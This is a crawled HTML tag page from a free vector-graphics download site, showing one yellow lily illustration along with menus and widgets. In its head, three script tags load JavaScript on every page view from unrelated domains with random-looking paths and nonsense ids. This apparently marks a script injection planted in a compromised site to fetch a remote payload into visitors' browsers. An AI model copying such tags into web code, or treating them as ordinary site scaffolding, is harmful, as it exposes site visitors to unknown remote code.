

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/yellow-vector/
body_size: 26918
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>yellow vector eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free yellow vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/yellow-vector/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="yellow vector eps vectors for download" /><meta property="og:description" content="Free yellow vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/yellow-vector/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; yellow vector Tag Feed" href="https://www.vector-eps.com/tag/yellow-vector/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"9e09f6fa71f39462b33a6d5ddd5ecd87"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/8133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-yellow-vector"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">yellow vector</span></div><div id="primary"><div id="post-4091" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/yellow-lily-vector-flower-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/yellow-lily-vector-flower-design/" title="Yellow lily vector flower design"><figure> <img itemprop="thumbnail" alt="Yellow lily vector flower design" title="Yellow lily vector flower design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/yellow-lily-vector-flower-design.jpg"><figcaption itemprop="caption description">Yellow lily vector flower design</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355385)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215428)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181258)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169108)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162845)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Birthday%2Bcard">Birthday+card</a></li><li><a href="https://www.vector-eps.com/search/BOOK">BOOK</a></li><li><a href="https://www.vector-eps.com/search/CARDS">CARDS</a></li><li><a href="https://www.vector-eps.com/search/light%20words">light words</a></li><li><a href="https://www.vector-eps.com/search/Outdoor%20advertising%20billboards%20vector">Outdoor advertising billboards vector</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>